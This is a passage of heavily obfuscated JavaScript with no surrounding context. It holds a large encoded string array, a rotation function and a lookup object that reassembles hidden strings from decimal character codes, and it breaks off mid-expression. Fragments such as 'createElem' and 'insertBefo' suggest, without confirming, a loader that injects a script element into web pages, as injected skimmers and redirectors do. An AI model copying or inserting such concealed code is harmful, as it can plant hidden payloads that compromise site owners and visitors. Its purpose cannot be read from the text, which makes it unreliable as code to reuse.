3D3CUCgfNzq','mdqSmteYldeYna','mtySmteYldu0la','rwv3tNC','ldeXnsWXmtq','otGSmte3ldeXoa','CxzTC3K','tvfQqxu','msWXmde','ufnbAvq','ncWXmZiSmtiWla','ntqSmta3ldeXmq','B28U','zgLSrMm','wNDHCKq','mteXldeWncWXmq','otGSmte3ldeWnW','mteXldeYnYWXmq','ldeXmG','AMHYqLa','DhnWzvG','z0zpsLq','t3nnEw0','mtaYldeXncWXmq','rLfNB1u','y2rzEgG','nYWXmteSmti0la','mteXldK5ldeWnG','teDpuuW','wg5tr0q','nIWXmtqSmteWla','qNbdCwy','txjisMq','s2TpquW','mtCZmZu0nNrgy0nJAa','wfLfwNO','C2vHCMnOlNnHzG','vLDpC2C','AgnPDNu','Ew1gD0e','sMXft0u','wKvvCfa','mte0ldeXocWXma','nYWXmJaSmtiW','vuH2t1O','EuvbBuC','mJeSmteYldu0la','ywPWy3G','BwjArM4','zg9LAg4','mtiXldeXncWXmq','Agr6B2CU','nsWXmtGSnty','mtiWldeXnYW1na','mta3ldeYmIWXmG','mtqSmte4ldeWnq','mte1ldeWmYWXma','ncWXmdeSmteYla','osWXmJqSntySmq','mte1ldeXmIWXmq','zMLgwLa','q1HNtNG','ELDKvwC','mte2ldeWmYWXmG','mtaZldm0','mta3ldeWna','rMPYDuK','su51Dw8','ocW2ncW2nsW2nG','EuPpExq','mta1ldeXmsWXma','uLnmBfu','wxbPwMC','y1j0ANG','ldeYnsWXmteSnq','rfjfqLK','Aw9ptKi','wxDmq1u','mti4ldeYocWXmW','DxvWqLe','mteXldeYnYWXma','vwj5shu','mcWXmtKSmtiW','msWXmdqSmte2','msWXmJuSmte0la','sMv1DfG','mta1ldeWmYWXmq','C3r5Bgu','DgL4s0G','t3nOBeK','otKSmtaZldq5','mti3ldeWosWXmG','AwP1uhi','mtaXldeWna','teLQuMC','u3jpuwu','mteYldK5ldeXoq','teXwtvi','s1vcvfm','mte4ldeWmIWXma','BMres2m','z0z4CKC','qun0vMW','nNWXmhW3FdeXFa','De9QDKK','mtaW','DfvJqxC','B09qt0W','mYWXmduSmte2la','Dfvbz0u','otGSmte2ldeYmW','osWXmtuSmteXla','nsWXmJySmti2la','mtiWldeWncWXmq','BKHIq2W','vwDKrfO','otKSmte5','mteXldeWnsWXma','mte3ldeWnsWXmG','qwfJsxe','qwXVEMK','yvD2AKi','mteYldeXocWXma','ChjHDMrHlxr2lG','Derqs1m','mcWXmte','sNbUB1i','mte1ldq4ldeWmG','CLfwthq','C3jyvfu','mYWXmdKSmtaYla','mtiYldeXmsWXmq','uurusKy','ldeWnq','z1ftB3G','mtaZldeXnq','wMf3DuS','CeDzvfm','mYWXmJaSmtiY','wxfvs2m','mdqSmta1ldeXnG','r29Vz2XLqw5HBa','nJaXndKXnJLJna','zNrOyLy','tu95zgi','mteXldeXosWXmq','mteYldeXncWXma','BMDREMO','mte3ldeWnIWXma','zLLeA20','mta2ldeXmIWXmq','C01lEuS','ocWXmJaSmtiX','shHpsNG','AMDQDuO','y09WDvy','ldeWmIWXmdy','otGSmteYldeXoq','otGSmteX','mtiWldeWocWXmG','uwfrz3i','mtaZldeXnW','mtaYldeYncWXmq','ueXADLa','nYWXmdySntySmq','suvjB0C','zezwyNy','wxvdCeW','CvvysMK','AhPzs3m','CvLeqMW','vNvnyNC','DLLyDwy','uLvzzMK','ldeWocW1ncWXma','s1fdrhi','mcWXmtiSmta5la','mteXldu3','Eg1HvMW','C0XirKG','zwnPCgvZlG','msWXmti','nIWXmtq','yMvXDKG','ndiZmtK2mNHhyMLlBW','mteWldeXmYWXma','ALDQB0O','ldeXnsWXmJiSmq','A3f0rha','nYWXmtqSmtiWla','AxroEge','mtaYldq4ldeWmG','u0L1ywS','ncWXmJeSmta1la','mtCSmte4ldeWoa','mte4ldeWmcWXma','mte4ldeXocWXmG','mtiWldeXnq','y1rLuLO','mtaXldeXnG','CMPftfa','D3nRrum','ocWXmdGSmteWla','msWXmduSnteSmq','z0Dfq3i','y2Duz24','BNfiuhG','u29Xz3u','mYWXmtySmti0la','s0DdzMS','CgfNzxzPzxC','uvHvte0','sLPhsvu','tuLesfa','ExfKtwu','s3Peruy','otGSmte0ldq5','mdqSmta4ldeWnq','mta3ldK5ldeXoa','mIWXmdGSmtiYla','qNv1y0O','Bw9qvMO','otGSmte2ldeWoa','vMX0sMS','Agv3tvy','mta4ldeWnW','tfPAtNG','EhzjDM0','otGSmte4ldeWna','BxvwCLO','mta0ldK5ldeWnG','ldeXosWXmJa','yNjLAxrIyxj0lG','B2jkr00','AwDgDei','mteZldeWocWXmq','rgnACxa','mJiSmtiZldeXmW','ncWXmtuSmtiYla','mte0ldeYnq','BMrerxC','mta5ldeXnW','mta2ldeWmsWXmq','mZiSmteX','q1boELO','svjsELG','mIWXmteSmta2la','mteZldeXosWXma','v0Xvqxi','zfPQBem','mta4ldeXmW','ocWXmJiSmti2','rerYAwO','mteZldeXosWXmq','BLfPyva','sxDRzKe','msWXmZeSmteZla','CKPotNq','vxbtEvq','mYWXmJySmti0la','mJySmteXldeYna','BLH6rfm','osWXmJq','ldeWocWXmdiSmq','s011DxK','r2jVsKS','Dvzdueq','mta1ldeXmYWXmq','rwP3BMm','sLvxCeC','yNLjtwC','mtiWldeXmsWXmq','CwD1qxC','v1nnyxG','BwL5Bge','mta3ldeWmYWXmq','ldeWnsWXmduSmq','uu5rELy','wNvUqvq','ncWXmtGSmta2la','A2v4DeO','mtiWldK5ldeXmW','mteYldeWnsWXmq','sw1HuNG','qw9LwwG','mteYldeXoa','uLvsD28','mteZldeWnW','mta0ldeWocW1na','t2Lyyxq','wLbIv3G','z05zv0q','ldeWmIWXmJa','ldeXnIWXmJu','DensyK8','mti1ldeYna','u0P3vxe','ldeXmIWXmtaSmq','mtiXldeWnG','mdCSmta2ldeXoq','C2fcC3C','mtaX','otKSmtaZldeWma','qvjzBuy','t2D0Egu','BwvHwLy','CwDJvuK','mtmZldeYmW','EhLqA1O','ncWXmtySmta5la','yLfyDhK','rePJzhG','CK92rfy','sKvvq24','q0rLyMO','r09Quem','BxDwBeS','Dw9VsMS','qwTdu2G','v1HgEvK','vxjVEeq','nYWXmtqSmti2la','mta3ldK5ldeWmq','mtiXldeXocWXmG','rMrStwm','C3rYAw5NAwz5','wuLAqM8','sNzcrM8','ldeYmcWXmtKSmq','rfPkrgy','ncWXmJi','DujovKu','lMDVB2DSzs4','D253qK0','serxr0W','AhHLCKi','BeX2u2C','BufOwNG','mte1ldeYmYWXma','mcWXmJaSmte2la','mta2ldeYmsWXma','ocWXmdKSmtaY','B0nRAui','AuXtA2C','DKTlree','ldeYmcWXmteSmq','EhzNBe8','CMn5zwq','vMfcs00','mJiSmtiYldu0la','mta5ldeXocWXma','mta4ldeYmsWXmG','mcWXmJaSmteXla','EwfPyNe','CNLrAMS','ncWXmduSmte1la','tw95yK0','qLHezNO','yvPjDMC','A0D2Ewq','mdmSmta3ldeWnq','mteZldeYma','AhnVvem','jM9Yzd0','mtuSmte4','mdmSmte3','mte1ldeXmIWXma','zM1JrwS','qwjPwLy','z1vqBK0','qNPwANa','mta3ldeXmYWXma','mteWldeXmq','mtaWldeXmcWXmq','ocWXmdm','ocWXmdKSmteXla','DNnvsui','ocWXmtGSmtiXla','zu1oD3y','A3j4vLC','mcWXmtGSmta2la','mtm3ldeXosWXmW','DKPyyKi','mte1ldeXmW','u2HwBgm','rg1JwNy','EeflDxe','DuHXrfy','mtaXldeWmYWXmq','mcWXmJGSmteYla','s3HwDxy','wNvovfe','qwLtu0G','ocWXmtiSmta5la','wwjtv2e','vuT6qMi','sgPHEge','mtaWldeWnIWXmq','svDPvgy','CxnSt00','mteXldK5ldeXma','qKzvC2q','tNbes1C','ldeXosWXmJeSmq','msWXmduSmta4la','zgLTzw5ZAw9UmG','C3zqvey','otKSmteZldeYna','ndCSmteY','zunVDMO','mte2ldK5ldeWoq','mtaZldeXosWXmG','mtGSmte4ldeYmG','quL2r1K','mta5ldeWncWXmG','mwrHjNnPptK3nG','wM9Huuu','ChPmB20','osWXmdGSmta2la','Aw5Zzxj0qMvMBW','D0PNsgW','mtaWldeXocWXma','nsWXmtGSmte3','t2ftChi','AujXD0m','u1PPufG','ldeXnYW1nIWXmG','rKPnBgi','wKz1q28','qLvdBvi','mtaZldeYmcWXma','tMrpDuO','tffHy1i','wwTLqve','ntCSmteX','mtiYldeWmG','BvrgDgS','DeXeDLy','Avvxtey','vuj4rNm','mte3ldeYmq','AKTiA1C','mtaSmte4ldeWnq','zfLesNy','Bw5srfi','mtaYldeXosWXmq','mIWXmJCSmtm1la','v0DRA0W','yuDNt3O','q1nfENO','B3qU','mtiYldeXncWXmq','q0zduLe','ocWXmJaSmtaYla','uvvnCM4','mIWXmteSmte2','mtiYldeXocWXma','v01lsfi','mIWXmtq','otGSmta5ldeWoa','ocWXmtGSmteZla','mte4ldeWmq','DwrfEwy','ruDYqKS','mteWldeXmW','DvvOtxq','mduSmta0','rvbIsMK','BejyvLq','ldeWocWXmJi','ldeXmcWXmJiSmq','vgnsDgm','mtiWldeWnsWXmG','sMnTAvC','ldeYmsWXmJu','mta4ldeWmsWXmq','mteX','mcWXmJm','CLLLCgW','ldeWnIWXmJaSmq','mteWldeYmYWXma','DKziseS','zMfxC2G','mta0ldeXocWXmG','qvH2DgG','ldeXnsWXmtKSmq','ldeWosWXmdqSmq','mtaXlduXldeWnq','suTdtvG','nsWXmtaSntySmq','ldeWmsWXmtKSmq','mteWldK5ldeXoq','mteWldeWnYWXmq','nsWXmJySmta5la','ntiSmtaYldeYmW','mta4ldeWmYWXma','mtaXldeXna','ldeXmsWXmtySmq','mtySmteW','qNPNr3e','zMnJwMe','EK16yKe','t21OCfy','mIWXmtuSmtiZla','AhbnsgO','mJeSmta0ldeXnW','tgHtwgm','vfb3vhu','osWXmJKSntySmq','sfDltg0','ww1QA2O','EhDStxK','t1jpswy','A2HmDeu','mte2ldeXosWXmG','BerPthq','DwXJBwy','zKDOC3O','B0fltM8','msWXmtK','C2DlsuO','zM5qtuy','DgDeyMe','mta2ldeXmIWXma','tvnMyNe','mte2ldeXocWXma','yKfzvfe','zMLUyw56C3bHCG','ALjlDfy','mJiSntm','tM5uvLy','yLzjwLy','ANvXv3e','mteWldeXmYWXmq','ptmYyJaWmte5oa','DNneBwG','EenAyKG','Bgf1uxC','A2rdr0K','nYWXmtqSmti0la','mtaXldK5ldeWmW','u3DHv0e','rMT3Eei','mta5ldeXnYW0oq','vwDfuK8','ldeYmcWXmJiSmq','shbvyKi','qxHZuhm','DgP0sMG','vLzZALu','wuLRAum','AgztAuS','v3rzz1m','v3vJuMK','q0LMsfC','mta1ldeWncWXmG','msWXmJiSmta2la','mtaZldeXoa','mta2ldeXnYWXmG','sKTnCM4','mta1ldK5ldeWoa','mti5ldeXnYWXmq','ChjVDg90ExbL','EwTKBuC','ALj4ze0','mta2ldeWnsWXma','t1vpD1i','mte5ldeYmIWXmW','wNPYsxm','mtiYldK5','Axvsyvm','yxLjEMe','CvzzEM4','wvLiExy','ncWXmtySmtiXla','osWXmJe','whH4Cem','ldeXnsW2msWXmq','ldeWncWXmtaSmq','ww91vhvIzsbeBW','ncWXmJaSmteWla','rez0rKW','EevhBLC','mteYldq4','uxn5que','mteZ','sM1NsKG','wLjtEuK','wg9wque','mte3ldeXmYWXmq','ldeYoa','mteWldeYnG','C0j5vgfNtMfTzq','nsWXmtGSmta2la','reTXzKK','B1POyKS','mte3ldeXmIWXma','ncWXmdySmteZ','mteYldeYna','ldeXmIWXmJySmq','ywD6txe','y2fhDhq','CMHcvvG','zMfZDg5Lyxn5CG','mYWXmJaSmtiZla','mta5ldeWncWZnq','msWXmdKSmte3la','ocWXmduSmta4la','qvffq1K','y1Pfq28','s3PqB00','Ew13D1i','ndCSmte0','suLRwxe','ldeXocWXmJySmq','ugrHu0K','AwnKuwq','uK1ezxy','BMfSExrPy3mUyW','v1LdDxu','rKLvyLu','tvbowNC','osWXmJySmti0la','ze9YDhG','q1jjrfC','zw1Zz3K','CKHlDvq','mtiZldu4ldeXmG','EKfzDem','qLjpEwW','nYWXmJm','AK5wDKy','Cg1Ssw4','qNjpC0W','uM1nzLC','ldeWocWXmtqSnq','AxjMrxG','DgD2Euy','mJiSmti3ldeXnW','CNvjCuy','s1bvwwG','ENrwBeK','vMfis28','zKT2tLq','AeThB00','vvHVqLi','nsWXmdKSmtiWla','CLvIq24','mtn8oxWXmNW1Fa','vujgyue','EeTswxy','mtiXldeWnW','q0DTqxC','mteYldeXmsWXma','mYWXmJeSmti1la','otGSndGSmtaYla','CLLYqxC','mtiSmti5ldeYnW','vxLJBNC','rNHQB0S','BevHvKS','Ag9gDKG','mYWXmJu','DM5srxe','AM9NBhC','A2LxrMS','verssvG','ywznrNq','B1jvtuG','svnABNa','sufOsNa','BxDnAwK','BgLvtwi','u0vAt1m','Bg9cAgi','rgHYB0K','q1jxtve','mtaYldeXocWXmG','mYWXmdCSmta2','AuTUuMS','uvbkv0e','D2fSBgv0lw5LDW','Bw5bs1e','BxfYBwq','vgHyrvO','BLf2uNu','DufSvuO','mte4','ldeXosWXmdySmq','mta5','mtGWmdKYsejlAxHh','sgL0rvO','mtiYlduZldeWnW','ocWXmdmSmteYla','Au1srvy','osWXmtmSmta2la','wLfzvg8','u21Oqxa','rKv4sw0','otKSmte2ldeWma','DKLHEva','mtiYldeXmYWXma','mte3ldeXocWXmG','CgfYC2u','ocWXmtiSmte0','ldeWosW1osW2mW','u2jkv0O','mteWldeWmYWXma','vur3r2y','nIWXmdeSmte3la','mIWXmJaSmti1la','mte3ldeWmYWXma','nYWXmdu','tMTovwW','t29Wshy','otKSmteWldeXna','qvbHEg4','uMPzsfq','ohWZFdj8nhWWFa','ocWXmduSmti1la','EerPDM4','vK1jqM8','nsWXmJySmte2la','osWXmtKSmte0la','yKXWA00','ELv3wwC','wejsufa','ncWXmtaSntySmq','A2Hmww8','D3f2vwq','DwfZsuW','yxv3zuy','mte4ldu4ldeXmG','mteZldeXocWXmG','teTSqxq','wufNtuO','mtiWldeWnIWXmq','mYW1ma','ldeWmIWXmtKSmq','B0zWA3i','mYWXmti','ncW1mcWXmdmSmq','ncWXmtGSmteZla','s2X6tKW','yNPtAxK','r3jVBNC','ldeWosWXmte','AMfbt08','ntCSmtiY','tMTQtfy','mta1ldeWmYWXma','r2P6yKO','t09wDuu','wMHkqMC','y3PmDhu','CvDPq08','mteXldeWmYW0oq','rMv2Dhi','mIWXmJuSmti0','C2TgswC','nYWXmdqSmteWla','qNPQq1e','mtaWldeXmYWXmq','ndCSmtaXldeXna','mta2ldK5ldeXmW','tffHELK','ntmSmte4ldeYma','ldeWnYWXmte','whDVy1i','z3biugy','uuPyuu4','msWXmduSmtiXla','vfDvwMe','otGSmtaYldeYma','ncWXmtuSmta3la','z0fLB08','z2XZww4','msWXmduSntqSnG','EuzkCuG','mtiZlduZldeWnW','EhzSAvi','rxzYELG','mta2ldeWmIW1mW','nsWXmJmSmta3la','mtmXldyZldeXnW','Du1Wv3q','otGSmte0ldeWmG','mcWXmdKSmte3la','mtaYldK5','yLzyy2m','mte2ldq4','mta5ldeWmIW0oq','mteZlduZldeWnW','ncWXmJySmta3la','mtCSmti1ldeXmW','vLHLreu','B0vmBKC','r3vNDhO','BgTJy2K','mte2ldeXoa','y3jLyxrL','mta5ldK5ldeXmW','ncWXmtGSmtiX','mtiY','mteWldeXmYWXmG','mJiSmtiX','mte1ldeWma','ncWXmteSmta4','zvHbquC','s2rIvuK','v0TrEwi','C2TuBKS','ldeXncWXmdy','rNzPu3G','mdySmteX','DNbMy0m','mte3ldeWnG','qLHfEgq','ldeXnIW1nIWXmq','otKSmtaZldeXmW','mta5ldeWnsWXmG','ldeZma','tvvyDxG','ocWXmdKSmtaZla','sgLOD2K','tfjAywS','u1rpwxu','mJqSmteYldeWoa','mta5ldeWmYWXmq','ncWXmduSmte3la','msWXmduSnJeSmq','ldu1ldeWoq','DeDkAva','uw9Nq3y','ncWXmtGSmtaZ','ldeWosW1nIWXmq','ldeYnIWXmJySmq','qKDhuhG','u0PbrLy','mta3ldeXocWXmq','mta1ldeXnsWXmq','DfPKvwq','mta5ldeWmYWXmG','zwXLBI1RB3n0zq','otKSmteZldeXmW','mta4ldeYmIWXmq','ldeYmcWXmtK','nsW1mcWXmdqSmq','yuL3wxe','yLvnsxe','mta3lduXldeWnq','mcWXmJiSmtaYla','Bejcy3C','mtiXldeXmsW1na','wKHfEMu','ldeWnYWXmtaSmq','y3jLyxrLrwXLBq','AwzzBee','DvHpvMy','ncWXmJeSmtiWla','svzIDKC','mte2ldeXosWXma','otGSmtiZ','msW1mW','mtm3mJC2m21PueDcDq','B2Dnwva','mcWXmtmSmtaZla','BKDWzxq','twXWEMO','mta1ldeXosWXmq','zvnLuuy','DNPdvuS','EeXIvuq','s1frwLu','AxHqBeS','rerfBLe','CwHrt1a','ruTdzwu','osWXmdCSmteWla','mti2ldu4ldeXmG','wNPVrKe','ldeYmcWXmdy','Eg1fzg0','mYWXmdySntySmq','rKPusKu','vLjbwNa','mtmYldeYmYWXmW','mte3ldeXoq','mduSmte4','vvvstfq','DKnlCMC','mtKSmtiZldeYnW','BuDNtMm','z0XiqNK','ldeYmYWXmJaSmq','zxDOuuu','r3bVD3y','yvbTBwC','ufDTy2C','mtiYldeYocWXmq','EgDltwK','pwnKntvKytq0za','CuDpAhO','ExrPy3npyMPLyW','ldeWnsWXmtCSmq','nsWXmJq','yLLXtKS','DKj0zfK','BMrTqMi','C3riCxm','qMLPsem','CM1wzMG','BK53wgu','sMrWt2W','t1HmChi','txPKz2O','mtaYldeYmYWXmG','txjzDvu','v3fptwK','qvPZv1O','mta1ldeWmIWXmq','yxvYDxa','mtaWldK5','ELHvB00','mtaYldeXocW0oq','ncW1mcWXmdqSmq','DfDhz2O','mtiYldeXosWXmG','otKSmta2ldeWma','v3P6ug8','vujZqK4','BfztC24','zMXSyuu','sw5Kt2e','vueTmtuYotu0mq','mte3ldeYnsWXmq','BhrmDgy','vw9Pwem','mte3ldeXncWXmq','mteXldeWnYWXma','ncWXmdySmtmXla','ldeXmYWXmJy','mJySmti3ldeYoa','mta4ldK5ldeXnW','s3bnDem','otGSmte2ldeWna','A1rzCeW','vu9kvMi','qvHWuNO','rNb5zva','ldeWoa','q1rNB1G','Cw9YENO','thPJAvq','mdySmti1ldeWoa','wxzUueu','q1jLC0G','mteXldq4ldeWmG','uvzXDhy','rMrTwe4','Dg1lBgG','qvzsBu0','r29MvgS','ocW1ma','yNbuC3u','y1nXrfy','y0jiDgq','BufYtuC','y0zPCgi','mcWXmdKSmteZla','mteWldK5ldeXmW','Cu1vs04','mta3ldeYnW','zfvoD00','vNLqBvy','AgzxBwO','qKLpqwS','ug1kwLy','Bw5jzg0','tKndtfm','z2v0rwXLBwvUDa','mtjPr0vPywO','CvzmB1m','DMrOshG','zuLYqvm','mte4ldeWma','tNDvDM4','sxDWELm','vNHXswC','vwnoz2q','ocW1nq','ldeWosWXmtiSmq','rLLpyuO','Afjlq04','ntGSnte','rLPKseC','u1rzz2C','mtiX','whbHuuq','BvLxs00','wLD1sgS','qwvyqu0','vg1Uswu','mIWXmdiSmtiWla','C0ThwLi','y1HhzLq','EhLwy2W','txLsCeW','otKSmtaZldq5la','mteXldeYmIWXmq','mtaZldeXnG','ocWXmtqSmte2la','tKPvs0S','DwjesgW','ChHntfm','Aw9orKu','q1D5seq','rgfcrM8','mte1ldeXocWXmG','D0jOsfa'];_0x59c5=function(){return _0x5dace9;};return _0x59c5();}((()=>{var _0x11eefe={'pIlxF':function(_0x4dc002,_0x135188){return _0x4dc002+_0x135188;},'kvfLa':function(_0x4d89dd,_0x1ca01c){return _0x4d89dd(_0x1ca01c);},'XpaQD':_0x32a4ab(0x8ac,0xa8c,0x631,0x3b9)+'2','glsYn':function(_0x88b144,_0x394014){return _0x88b144+_0x394014;},'ujjWW':_0x32a4ab(0x6dc,0x628,0x640,0x7ca),'McDkW':_0x42473f(0x625,0x286,0x57f,0xba3)+_0x42473f(0xbec,0x9b1,0xbf9,0x9dc),'BferV':_0x32a4ab(0x631,0xba9,0x910,0x4e7),'vQBvI':_0x42473f(0xbff,0x3a7,0x874,0x959),'lFiBR':'110','ffeES':function(_0x3b957e,_0x5598f4){return _0x3b957e+_0x5598f4;},'miyla':function(_0x2fd0b8,_0x4d95b8){return _0x2fd0b8(_0x4d95b8);},'MGVFC':_0x42473f(-0xb9,0x674,0x33b,0x863)+_0x42473f(0x7f0,0xa07,0x740,0x80e)+_0x42473f(0x25d,0x69a,0x26b,0x4fa)+_0x42473f(0xa25,0x10b6,0xc3e,0x6b4),'fpalO':function(_0x2af4d7,_0x449c19){return _0x2af4d7(_0x449c19);},'wCIEe':_0x32a4ab(0x1d6,0x5f2,-0x1ac,-0x1b1),'wxQQC':_0x32a4ab(0x547,0x7f1,-0xb0,0x601)+_0x42473f(0x38b,0xe92,0x856,0x5b4)+_0x42473f(0x37b,0x2f7,0x5a4,0x939),'jLXwG':function(_0x141123,_0x251fb1){return _0x141123+_0x251fb1;},'gIQza':function(_0x57ef80,_0x321b34){return _0x57ef80(_0x321b34);},'OfGiS':_0x42473f(0x89a,0xb9e,0x8c0,0xec4)+_0x32a4ab(0x69,-0x565,0x436,0x82)+_0x42473f(0xc85,0x1cc,0x77d,0xa57),'VYDLM':function(_0x40efea,_0x208ecf){return _0x40efea(_0x208ecf);},'rtqmD':_0x42473f(0xbe4,0x11b4,0xb83,0x773)+_0x32a4ab(0x259,0x2e8,0x3e1,0x6e4),'WhbVr':function(_0x4b8052,_0x11aaad){return _0x4b8052+_0x11aaad;},'GofTk':_0x32a4ab(0x248,-0x95,0xb9,-0x14c)+_0x32a4ab(0x1ce,0x444,0x79d,-0x2d),'zIKTh':function(_0x180025,_0x178129){return _0x180025(_0x178129);},'hcivu':function(_0x5d66d6,_0x3921a2){return _0x5d66d6(_0x3921a2);},'EoyGD':function(_0x1e68d2,_0x32ff8f){return _0x1e68d2+_0x32ff8f;},'EGrBK':function(_0x532a19,_0x490949){return _0x532a19+_0x490949;},'QFRDZ':function(_0x44d065,_0x321c2e){return _0x44d065(_0x321c2e);},'pQnFv':_0x32a4ab(-0x89,-0x629,0x2f2,0x13f)+'1,105,61,5'+'2,106','ZkjYd':function(_0x3a6b1b,_0x363dc5){return _0x3a6b1b+_0x363dc5;},'zuyFQ':_0x32a4ab(0x15a,-0x2e5,0x2ff,0x511)+'9,109,127,'+'128,53,107'+_0x42473f(0xd4c,0x63f,0xbd6,0xb14),'cfDtf':function(_0x41a72d,_0x4d55c3){return _0x41a72d+_0x4d55c3;},'IwkfA':'105,99,117'+_0x32a4ab(-0x214,0xa6,-0x7f9,0xcf)+_0x42473f(0x753,0x76c,0x60c,0x81b),'nBGLi':'118','Ymjkj':function(_0x5693a8,_0x404882){return _0x5693a8(_0x404882);},'YpKQn':_0x42473f(-0x30a,-0x2ee,0x1a8,-0x1ec)+_0x42473f(0x253,-0x43,0x596,-0x4e)+_0x42473f(0xa89,0xe73,0xa2e,0x74d),'wrdsr':function(_0x3ec75f,_0x9174c0){return _0x3ec75f+_0x9174c0;},'rlKGH':_0x42473f(0x455,0x7a5,0xa58,0x1090),'TxGDy':function(_0x351f16,_0x4d6b7a){return _0x351f16(_0x4d6b7a);},'DJCIr':_0x42473f(0x70a,0x8fb,0x91c,0xdf8)+_0x42473f(0x6af,0x712,0xb6e,0xbc4)+_0x42473f(0x8f5,0xdab,0x8be,0x46f)+_0x32a4ab(-0x1b1,0xaa,-0x7c0,-0x142)+_0x32a4ab(0x8d7,0x965,0xc4f,0x707),'wjMON':function(_0x5a0332,_0x1d32f0){return _0x5a0332+_0x1d32f0;},'McsIS':function(_0xa4cd0d,_0x5eac4e){return _0xa4cd0d(_0x5eac4e);},'mZZPP':_0x42473f(0x81c,-0x336,0x301,0x134)+_0x32a4ab(0x4e8,0x811,0x98a,0x25a)+'107,121,54','VnnGf':_0x32a4ab(0x61b,0x3e7,0x98b,0xd4),'RPhTF':function(_0x716a70,_0x4ea5a0){return _0x716a70+_0x4ea5a0;},'SBjXH':_0x32a4ab(0x149,0x476,-0xe7,0x70b)+_0x42473f(0x541,0x4d1,0x62b,0x57)+_0x32a4ab(0x50,0x251,-0x1d2,0x567),'LDATe':function(_0x3cc9eb,_0x43d656){return _0x3cc9eb+_0x43d656;},'ezUGX':function(_0x331796,_0x1cda31){return _0x331796(_0x1cda31);},'eiEQp':function(_0x203538,_0x164f3e){return _0x203538+_0x164f3e;},'yulJe':'116,114,10'+'0,114','mTFtk':function(_0x2f8d8c,_0x4501c5){return _0x2f8d8c(_0x4501c5);},'ruRJl':function(_0x3d2810,_0x292282){return _0x3d2810(_0x292282);},'rOvDV':_0x32a4ab(0xf4,0x22f,0x588,-0x4db),'YjeOJ':function(_0x5d36af,_0x49826f){return _0x5d36af(_0x49826f);},'iuRaS':'102,124,11'+_0x32a4ab(0x574,0xb46,0x92,0x8fe),'qYDBl':function(_0x5c914,_0x4f1371){return _0x5c914(_0x4f1371);},'PUIrU':_0x42473f(0x11b2,0x11b7,0xd4b,0xf8e)+_0x32a4ab(-0xb1,-0x47e,0x2cd,0x3a2)+_0x32a4ab(0x92a,0xac2,0x8a4,0x984),'RURwo':function(_0x5e95ba,_0x39d316){return _0x5e95ba(_0x39d316);},'mqrmd':function(_0x5539e1,_0x2d468a){return _0x5539e1(_0x2d468a);},'KmLIq':'116,119,11'+_0x42473f(0xff1,0x12b1,0xd36,0x11cf)+_0x32a4ab(0x245,0x30,0x586,0x2d9)+_0x32a4ab(0x4dd,0x4fa,0x420,0x5c6),'oJFIm':_0x32a4ab(0x1ee,0x29b,0x148,0x33),'IndOa':function(_0x3b80ed,_0x248077){return _0x3b80ed(_0x248077);},'cJtNC':_0x42473f(0x1073,0x1036,0xc45,0xb56),'fqeqw':function(_0x117e3d,_0x1cfc4e){return _0x117e3d(_0x1cfc4e);},'xZcWY':function(_0x4ab485,_0x20620d){return _0x4ab485+_0x20620d;},'KMuuy':function(_0x4a44c8,_0x1cd6aa){return _0x4a44c8(_0x1cd6aa);},'CgcIP':_0x42473f(0x57b,0xa5a,0xb86,0xb71)+_0x42473f(0x634,0x5fc,0x924,0x412),'jAJZn':function(_0x131132,_0xc52a73){return _0x131132(_0xc52a73);},'XgyHr':'98,110,115'+',108,102,1'+_0x32a4ab(0x74e,0xaf8,0xcd7,0x634)+_0x42473f(0x276,0xa4f,0x554,0x6ae),'RAPvn':_0x32a4ab(0x8ad,0x4d7,0x271,0x71f),'PxqMl':_0x32a4ab(0x6f5,0x189,0x7da,0x669)+'0,102,106,'+_0x32a4ab(0x50,0x523,0x9f,0x5a2)+_0x42473f(0x9ae,0x577,0x3b6,0x1b6),'nzQJf':function(_0x3fc819,_0x29e60d){return _0x3fc819+_0x29e60d;},'agipv':'113,113,11'+_0x42473f(0x98f,0x76c,0x58d,0x1a8)+'126,118,54'+_0x32a4ab(0x4e5,0xa41,0x11a,0x770),'dqtgl':function(_0x41de04,_0x402396){return _0x41de04(_0x402396);},'ZyjRB':function(_0x21ad47,_0x7a0b0){return _0x21ad47+_0x7a0b0;},'vJXbB':function(_0x9d336,_0x2b21e2){return _0x9d336+_0x2b21e2;},'cnAhA':_0x42473f(-0x45c,0x822,0x1da,-0x407),'kjMDm':'111,99,105'+_0x42473f(0x6c9,0x9a4,0x9b1,0xcf8)+_0x32a4ab(0x243,-0x40,0x4b0,0x5e5)+_0x42473f(-0x198,0x606,0x262,-0x26e),'olsha':function(_0x441609,_0x1933da){return _0x441609+_0x1933da;},'LQazY':function(_0x524750,_0x1b534){return _0x524750+_0x1b534;},'eEAWF':_0x32a4ab(0x65,-0x4d0,-0x37c,0x676)+_0x32a4ab(0x66f,0x5dc,0xab7,0x64b)+_0x32a4ab(0x3a9,0x499,0x525,0x71f)+_0x42473f(0xea9,0xc4b,0xa52,0x108f),'UlmGL':function(_0x51d079,_0x3427f1){return _0x51d079(_0x3427f1);},'bQdNO':_0x42473f(0x56a,0x5f0,0x60b,0x8db),'pqEhH':function(_0xbe8ffc,_0x6dab14){return _0xbe8ffc+_0x6dab14;},'UcNgd':function(_0x28e346,_0x28ff19){return _0x28e346+_0x28ff19;},'ynAYR':_0x32a4ab(0x86d,0xcc4,0xe16,0xeb9)+_0x42473f(0x159,0x6ca,0x5e1,0x257),'zrJsr':'123,103,11'+_0x32a4ab(0x8e,-0x2b,0x431,0x23b)+_0x32a4ab(0x92a,0xa20,0xd2e,0xe5e),'eIIkQ':function(_0x4fe04a,_0x5d9074){return _0x4fe04a+_0x5d9074;},'bLpkM':_0x42473f(0x11b,0x412,0x69a,0xbbe)+'9,118,106,'+_0x42473f(0xdbc,0x831,0x782,0xd8f)+'4','lGzMG':function(_0x174075,_0x3bb10b){return _0x174075(_0x3bb10b);},'IwpzS':function(_0x1eee55,_0x48e6eb){return _0x1eee55(_0x48e6eb);},'RvSgR':function(_0x59db4f,_0x4bfa2b){return _0x59db4f+_0x4bfa2b;},'PToir':function(_0x359c90,_0x9d539f){return _0x359c90(_0x9d539f);},'XKxMx':_0x42473f(0x605,0x3e3,0x433,0x169)+_0x42473f(-0xb0,0x411,0x4a0,0x460)+'117,104','ryJOH':'101','wTPIN':'47,101','NgclH':function(_0x55bcaa,_0x6e8f6a){return _0x55bcaa(_0x6e8f6a);},'RXyeD':function(_0x4b4cc3,_0xce0b5e){return _0x4b4cc3(_0xce0b5e);},'AeXAM':function(_0x1dbfee,_0x11adfd){return 